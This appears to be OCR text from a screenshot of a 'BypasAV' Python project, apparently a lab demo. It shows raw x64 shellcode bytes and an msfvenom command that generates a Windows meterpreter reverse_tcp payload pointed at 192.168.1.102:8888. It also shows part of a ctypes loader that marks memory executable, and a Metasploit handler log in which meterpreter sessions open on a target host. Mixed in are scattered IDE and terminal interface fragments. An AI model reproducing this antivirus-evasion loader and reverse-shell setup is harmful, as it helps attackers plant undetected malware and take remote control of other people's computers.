 Python 〉 BypasAV 〉 ShellCodeDemo5.py
ShellCodeDemo3.py
ShellCodeDemo4.py
ShellCodeDemo5.py
Project
Commit
alphag0 — alphag0@MacBook Air — ~ — -zsh — 80×24
"\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
"\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"
"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68"
"\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f"
"\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49"
"\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48"
"\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"
"\xf0\xb5\xa2\x56\xff\xd5";
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.102 lport=8888
 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of c file: 2175 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
"\x52\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x51\x56\x48\x0f\xb7\x4a\x4a\x48\x8b\x72\x50"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x8b"
"\x42\x3c\x41\x51\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
90 ctypes.c_int(len(shellcode)),
91 0x40,
admin@H3RMESK1T C:\Users\admin\python27>python.exe C:\Users\admin\Desktop\ShellCodeDemo5.py
alphag0 — msfconsole — msfconsole — msfconsole — 117×68
ShellCodeDemo1
Git:
1 2 14
Database
SciView
Notifications
| Session one died of dysentery. |
Press ENTER to size up the situation
Date: April 25, 1848
Weather: It's always cool in the lab
Health: Overweight
Caffeine: 12975 mg
Hacked: All the things
Press SPACE BAR to continue
=[ metasploit v6.3.4-dev-9cf2bbf3527d9be389291587421e5b9f6cd8ff8c]
+ -- --=[ 2292 exploits - 1203 auxiliary - 411 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Share session
Metasploit tip: View advanced module options with
advanced
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:8888
[*] Sending stage (200774 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.102:8888 -> 192.168.1.100:1629) at 2023-03-01 20:46:53 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.100 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:8888
[*] Sending stage (200774 bytes) to 192.168.1.100
[*] Meterpreter session 2 opened (192.168.1.102:8888 -> 192.168.1.100:1754) at 2023-03-01 21:00:23 +0800
meterpreter > _
UTF-8 4 spaces Python 3.10 (python)